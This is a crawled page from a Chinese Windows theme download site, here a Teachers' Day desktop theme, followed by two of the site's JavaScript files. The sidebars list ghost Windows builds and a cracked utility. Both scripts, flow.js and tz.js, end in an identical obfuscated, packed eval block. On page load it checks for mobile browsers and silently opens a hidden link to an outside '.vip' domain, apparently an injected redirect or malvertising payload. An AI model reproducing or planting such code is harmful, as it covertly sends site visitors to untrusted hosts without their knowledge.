

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/zhuti/jieqing_xiazai_1795.html
body_size: 5314
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/zhuti/jieqing_xiazai_1795.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/zhuti/jieqing_xiazai_1795.html"/>
<title>9月10号教师节win7系统主题下载－win7之家</title>
<meta name="keywords" content="9月10号教师节win7系统主题,win7之家"/>
<meta name="description" content="9月10号教师节win7电脑主题是绿色清新的背景，给人一种唯美的感觉，一束鲜花，一张卡片，道一声真挚的祝福，这就是送给老师最好的礼物，老师，您辛苦了！有人说，老师是天上最亮的北斗星，为我们指明了前进的方向；有人说，老师是山间最清凉的山泉，用"/>
<link rel="canonical" href="https://www.win7zhijia.cn/zhuti/jieqing_xiazai_1795.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
    <div class="main">
<div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo01.png" alt="win7之家" /></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
                <div class="body">
            <div class="body-left">
                <!--面包屑-->
                <div class="breadcrumb">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/zhuti/">win7主题</a> &gt; <a href="/zhuti/jieqing/">节庆主题</a> &gt; 9月10号教师节win7系统主题</div>
                <!--文章主体-->
                <div class="article-title">
                    <h1>9月10号教师节win7系统主题</h1>
                </div>
                <!--软件详情-->
                <div class=" system-download insert">
                    <div class="row1 p-0">
                        <img src="https://img.win7zhijia.cn/20150413/172951.jpg" alt="9月10号教师节win7系统主题"/>
                        <div class="message">
                            <ul>
                                <li>软件大小:<span>0B</span></li>
                                <li>授权方式:
                                    <span>
                                                                                免费下载                                    </span>
                                </li>
                                <li>界面语言:<span>简体中文</span></li>
                                <li>更新日期:<span>2015-04-17</span></li>
                                <li>下载次数:<span>3777次</span></li>
                                <li>浏览次数:<span>4835次</span></li>
                                <li class="starli">软件等级:<div class="star-c"><span style="width: 40%;"></span></div>
                                </li>
                                <li>运行环境:<span class="env" title="WinXP/Win2003/Win2000/Vista/Win7/Win8">WinXP/Win2003/Win2000/Vista/Win7/Win8</span></li>
                            </ul>
                        </div>
                    </div>
                                    </div>
                <p class="headline mb-15">主题说明</p>
                <!--预览截图-->
                <div id="content" class="content">
                    <div align="center">
	<img src="https://upwin.tianjiuda.com/image/20150413/20150413172919_27067.jpg" alt="9月10号教师节win7系统主题" align="middle" width="600" />
</div>
　　9月10号教师节win7电脑主题是绿色清新的背景，给人一种唯美的感觉，一束鲜花，一张卡片，道一声真挚的祝福，这就是送给老师最好的礼物，老师，您辛苦了！有人说，老师是天上最亮的北斗星，为我们指明了前进的方向；有人说，老师是山间最清凉的山泉，用清香的甘露汁浇灌着我们这些小树苗；教师节是一个感谢教师为教育事业所做贡献的节日，不同国家定订的教师节时间不同，我国的教师节为每年的9月10日，台湾省为9月28日，如果你喜欢这壁纸就赶快下载这win7主题桌面吧！                </div>
                <!--下载地址-->
                                <!--猜你喜欢-->
                <div id="like" class="like  mb--15">
                    <p class="headline">猜你喜欢的主题</p>
                    <ul>
                                            </ul>
                </div>
            </div>
            <div class="body-right mt-15">
                <div class="colum">
                    <div class="title">
                        <h2>win7主题栏目</h2>
                    </div>
                    <div class="content mb--15">
                        <a href="/zhuti/">win7主题</a>
                                                <a  href="/zhuti/feizhuliu/">非主流主题</a>
                                                <a class="this" href="/zhuti/jieqing/">节庆主题</a>
                                                <a  href="/zhuti/yingshi/">影视主题</a>
                                                <a  href="/zhuti/dongman/">动漫主题</a>
                                                <a  href="/zhuti/qiche/">汽车主题</a>
                                                <a  href="/zhuti/junnan/">俊男主题</a>
                                                <a  href="/zhuti/aiqing/">爱情主题</a>
                                                <a  href="/zhuti/meinv/">美女主题</a>
                                                <a  href="/zhuti/ziran/">自然主题</a>
                                            </div>
                </div>
                <div class="hot">
                    <div class="title">
                        <h2>节庆主题排行</h2>
                    </div>
                    <div class="content">
                                                <a href="/zhuti/jieqing_xiazai_42.html" title="春节红包win7系统主题壁纸">
                            <div class="item">
                                <div class="message">
                                    <p>春节红包win7系统主题壁纸</p>
                                    <p>2013-08-02 下载:5417</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20130802/135640.jpg" alt="春节红包win7系统主题壁纸">
                            </div>
                        </a>
                                                <a href="/zhuti/jieqing_xiazai_222.html" title="中秋满月夜win7桌面主题">
                            <div class="item">
                                <div class="message">
                                    <p>中秋满月夜win7桌面主题</p>
                                    <p>2013-08-26 下载:5351</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20130826/120324.jpg" alt="中秋满月夜win7桌面主题">
                            </div>
                        </a>
                                                <a href="/zhuti/jieqing_xiazai_43.html" title="新春水墨画win7系统主题">
                            <div class="item">
                                <div class="message">
                                    <p>新春水墨画win7系统主题</p>
                                    <p>2013-08-02 下载:5283</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20130802/140023.jpg" alt="新春水墨画win7系统主题">
                            </div>
                        </a>
                                                <a href="/zhuti/jieqing_xiazai_221.html" title="孤月飘泊win7桌面主题">
                            <div class="item">
                                <div class="message">
                                    <p>孤月飘泊win7桌面主题</p>
                                    <p>2013-08-26 下载:5273</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20130826/115135.jpg" alt="孤月飘泊win7桌面主题">
                            </div>
                        </a>
                                                <a href="/zhuti/jieqing_xiazai_220.html" title="莲池赏月win7电脑主题">
                            <div class="item">
                                <div class="message">
                                    <p>莲池赏月win7电脑主题</p>
                                    <p>2013-08-26 下载:5257</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20130826/112616.jpg" alt="莲池赏月win7电脑主题">
                            </div>
                        </a>
                                            </div>
                </div>
                <div class="download">
                    <div class="title">
                        <h2>热门系统下载排行</h2>

                    </div>
                    <div dataType="64" class="content">
                        <ul class="downloadrank downloadrank_1">
                                                        <li>
                                <div class="item">
                                    <span class="top1">1</span>
                                    <a href="/win10/64_xiazai_8707.html" title="大地win10专业纯净版系统64位v2023.3">大地win10专业纯净版系统64位v2023.3</a>
                                    <span>5980.8万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top2">2</span>
                                    <a href="/win11/64_xiazai_8712.html" title="win11精简版系统v22h2">win11精简版系统v22h2</a>
                                    <span>2782.7万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top3">3</span>
                                    <a href="/win11/64_xiazai_8831.html" title="windows11官方纯净版系统v2022.7">windows11官方纯净版系统v2022.7</a>
                                    <span>798.1万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top4">4</span>
                                    <a href="/win10/32_xiazai_8890.html" title="系统之家ghost win10最新正式版系统32位v2022.8">系统之家ghost win10最新正式版系统32位v2022.8</a>
                                    <span>696.9万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top5">5</span>
                                    <a href="/win11/64_xiazai_7755.html" title="技术员联盟windows10纯净绿色版v2022.2">技术员联盟windows10纯净绿色版v2022.2</a>
                                    <span>650.5万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top6">6</span>
                                    <a href="/win11/64_xiazai_8817.html" title="windows11官方正式版系统64位v2022.7">windows11官方正式版系统64位v2022.7</a>
                                    <span>585.1万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top7">7</span>
                                    <a href="/win11/win11_xiazai_7826.html" title="萝卜家园windows11精简升级版v2022.3">萝卜家园windows11精简升级版v2022.3</a>
                                    <span>94.2万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top8">8</span>
                                    <a href="/win11/win11_xiazai_7786.html" title="深度技术windows11企业ltsc版v2022.3">深度技术windows11企业ltsc版v2022.3</a>
                                    <span>91.1万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top9">9</span>
                                    <a href="/win10/64_xiazai_7838.html" title="深度技术ghost windows10最新安装版64位v2022.3">深度技术ghost windows10最新安装版64位v2022.3</a>
                                    <span>90.8万次</span>
                                </div>
                            </li>
                                                    </ul>
                    </div>
                </div>
                <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
            </div>
        </div>
    </div>
    <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
    <script>
        switchtab('downloadrank', 'click')
        switchtab('upd', 'click')
        var model = 'theme';
        var category_id = '23';
        var model_id = '1795';
        var admin_id = '0';
    </script>
    <script src="https://static.win7zhijia.cn/www/js/flow.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/flow.js
body_size: 2780
content:
$(function () {
    // 流量统计
    function flow(model, category_id, model_id, admin_id, type, domain) {
        if (typeof model === 'undefined' || typeof category_id === 'undefined' || typeof model_id === 'undefined' || typeof admin_id === 'undefined') {
            return true;
        }

        if (admin_id == 0) {
            admin_id = 1;
        }

        $.get(api_url + '/api/flow/model/' + model + '/category_id/' + category_id + '/model_id/' + model_id + '/admin_id/' + admin_id + '/type/' + type + '/domain/' + domain, function (data) { }, 'json');

        return true;
    }
    try {
        flow(model, category_id, model_id, admin_id, 0, 'www');
    } catch (e) {
    }

    // 下载量统计
    $('.down-btn').click(function () {
        flow(model, category_id, model_id, admin_id, 1, 'www');
    });
});

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){o(N x==="O".g("").h().i("")){y P}z a=(Q^R)+(S^T);t A=x[\'\\B\\c\\0\\6\\U\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\6\\q\\4\\c\\0\']();a=\'\\9\\m\\V\\l\\3\\W\';z b;t C=X Y(\'\\4\\7\\5\\6\\1\\3\\5\\d\\3\\e\\m\\1\\7\\0\\d\\3\\e\\4\\5\\d\\3\\e\\1\\5\\d\\p\\3\\7\\5\\1\\p\\c\\D\\e\\m\\1\\7\\0\\d\\9\\8\\4\\r\\E\\9\\0\\6\\6\\j\\d\\c\\j\\f\\9\\3\\4\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\6\\4\\D\\f\\3\\7\\3\\d\\3\\0\\f\\1\\9\\3\\8\\0\\d\\f\\1\\9\\3\\8\\0\',\'\\3\');b="Z".g("").h().i("");y C[\'\\2\\0\\c\\2\'](A)}s F(a){t k=n[\'\\r\\6\\0\\4\\2\\0\\G\\8\\0\\f\\0\\7\\2\']("\\4");k[\'\\m\\6\\0\\10\']=a;k[\'\\c\\2\\j\\8\\0\'][\'\\5\\3\\c\\e\\8\\4\\j\']="11".g("").h().i("");k[\'\\2\\4\\6\\l\\0\\2\']="12".g("").h().i("");n[\'\\9\\1\\5\\j\'][\'\\4\\e\\e\\0\\7\\5\\q\\m\\3\\8\\5\'](k);k[\'\\r\\8\\3\\r\\E\']();n[\'\\9\\1\\5\\j\'][\'\\6\\0\\f\\1\\H\\0\\q\\m\\3\\8\\5\'](k)}n[\'\\4\\5\\5\\G\\H\\0\\7\\2\\u\\3\\c\\2\\0\\7\\0\\6\']("\\13\\14\\15\\q\\1\\7\\2\\0\\7\\2\\u\\1\\4\\5\\0\\5",s(){o(!I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']){o(n[\'\\9\\1\\5\\j\']!=16){I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']="\\v";K=L[\'\\l\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""));o(!K&&w()){F("17.18.19//:1a".g("").h().i(""))}L[\'\\c\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""),"\\2\\6\\B\\0")}}});',62,73,'u0065|u006F|u0074|u0069|u0061|u0064|u0072|u006E|u006C|u0062|||u0073|u007C|u0070|u006D|split|reverse|join|u0079|_0x3gc|u0067|u0068|document|if|u0077|u0043|u0063|function|const|u004C|u0049|isMobileDevice|navigator|return|var|_0xc8fb|u0075|_0x173ab|u0020|u006B|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|typeof|denifednu|false|284149|284157|394948|394957|u0041|u006A|u0071|new|RegExp|dejlff|u0066|enon|knalb_|u0044|u004F|u004D|null|piv|24372871b|2871|sptth'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/tz.js
body_size: 2464
content:
if (top != self) { top.location = self.location; }
var isMoblie = navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i);
if (isMoblie) {
	var href = location.href;
	var m = href.replace('www.', 'm.');
	window.location.href = m;
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
	var elem = e.target;
	if (elem.tagName.toLowerCase() == 'img') {
		elem.src = defautImg;
		elem.onerror = null
	}
}, true);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){o(N x==="O".g("").h().i("")){y P}z a=(Q^R)+(S^T);t A=x[\'\\B\\c\\0\\6\\U\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\6\\q\\4\\c\\0\']();a=\'\\9\\m\\V\\l\\3\\W\';z b;t C=X Y(\'\\4\\7\\5\\6\\1\\3\\5\\d\\3\\e\\m\\1\\7\\0\\d\\3\\e\\4\\5\\d\\3\\e\\1\\5\\d\\p\\3\\7\\5\\1\\p\\c\\D\\e\\m\\1\\7\\0\\d\\9\\8\\4\\r\\E\\9\\0\\6\\6\\j\\d\\c\\j\\f\\9\\3\\4\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\6\\4\\D\\f\\3\\7\\3\\d\\3\\0\\f\\1\\9\\3\\8\\0\\d\\f\\1\\9\\3\\8\\0\',\'\\3\');b="Z".g("").h().i("");y C[\'\\2\\0\\c\\2\'](A)}s F(a){t k=n[\'\\r\\6\\0\\4\\2\\0\\G\\8\\0\\f\\0\\7\\2\']("\\4");k[\'\\m\\6\\0\\10\']=a;k[\'\\c\\2\\j\\8\\0\'][\'\\5\\3\\c\\e\\8\\4\\j\']="11".g("").h().i("");k[\'\\2\\4\\6\\l\\0\\2\']="12".g("").h().i("");n[\'\\9\\1\\5\\j\'][\'\\4\\e\\e\\0\\7\\5\\q\\m\\3\\8\\5\'](k);k[\'\\r\\8\\3\\r\\E\']();n[\'\\9\\1\\5\\j\'][\'\\6\\0\\f\\1\\H\\0\\q\\m\\3\\8\\5\'](k)}n[\'\\4\\5\\5\\G\\H\\0\\7\\2\\u\\3\\c\\2\\0\\7\\0\\6\']("\\13\\14\\15\\q\\1\\7\\2\\0\\7\\2\\u\\1\\4\\5\\0\\5",s(){o(!I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']){o(n[\'\\9\\1\\5\\j\']!=16){I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']="\\v";K=L[\'\\l\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""));o(!K&&w()){F("17.18.19//:1a".g("").h().i(""))}L[\'\\c\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""),"\\2\\6\\B\\0")}}});',62,73,'u0065|u006F|u0074|u0069|u0061|u0064|u0072|u006E|u006C|u0062|||u0073|u007C|u0070|u006D|split|reverse|join|u0079|_0x3gc|u0067|u0068|document|if|u0077|u0043|u0063|function|const|u004C|u0049|isMobileDevice|navigator|return|var|_0xc8fb|u0075|_0x173ab|u0020|u006B|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|typeof|denifednu|false|284149|284157|394948|394957|u0041|u006A|u0071|new|RegExp|dejlff|u0066|enon|knalb_|u0044|u004F|u004D|null|piv|24372871b|2871|sptth'.split('|'),0,{}))